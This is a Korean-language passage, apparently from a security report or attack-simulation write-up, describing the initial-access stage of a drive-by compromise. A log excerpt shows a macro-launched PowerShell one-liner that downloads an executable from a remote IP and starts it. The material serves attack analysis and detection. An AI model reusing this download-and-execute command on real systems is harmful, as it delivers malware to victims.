 가. Initial-access (초기 공격)
공격을 시작하기 위한 단계로 Drive-by Download 등 공격을 시작하
기 위한 악성코드 전달 단계이다.
공격 종류 : T1189 Drive-by Compromise
공격 설명 : 그림 4-17은 다운로드 받은 엑셀 파일을 실행하였을 때 매
크로가 돌면서 http://10.30.175.122:8037 웹에서 파일을 다운로드 해당 계
정의 다운로드 폴더에 lotl_powershell.exe를 다운로드하였다. 다운로드
완료 후 해당 파일을 powershell 명령어를 통하여 lotl.powershell.exe를
실행하였다.
agent.hostname process.name
event.action process.args
Desktop-win10 Process Create (rule: powershell. powershell, (new-object, System.Net.WebClient).DownloadFile('http://10.30.175.122:8037/lotl_powershell.exe','C:\Users\joshua-test\Downloads\sample\l
ProcessCreate) exe otl_powershell.exe');, Start-Process, C:\Users\joshua-test\Downloads\sample\lotl_powershell.exe
[그림 4-17] Initial-access (초기 공격)